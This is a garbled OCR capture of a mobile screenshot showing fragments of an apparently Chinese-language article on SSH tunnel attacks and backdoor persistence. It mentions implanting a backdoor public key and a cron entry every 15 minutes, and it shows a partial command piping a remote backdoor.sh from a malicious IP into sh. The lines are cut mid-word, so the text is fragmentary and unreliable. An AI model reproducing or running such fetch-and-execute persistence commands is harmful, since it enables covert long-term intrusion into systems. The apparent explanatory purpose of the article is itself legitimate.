
入后门公钥。这样，他们就可以
能登录目标系统，就像在目标系
启动的定时炸弹。结合系统定时
*/15 * *
脚本，比如使用命令
意IP/backdoor.sh | sh
，
意脚本，实现对目标系统的长期
非常隐蔽，就像潜伏在黑暗中的
统的信息，随时准备发动进一步
3.2 SSH 隧道攻击的四大隐蔽
SSH 隧道攻击之所以难以被
蔽性特征。首先，SSH 隧道
合法的 22 端口运维流量。在网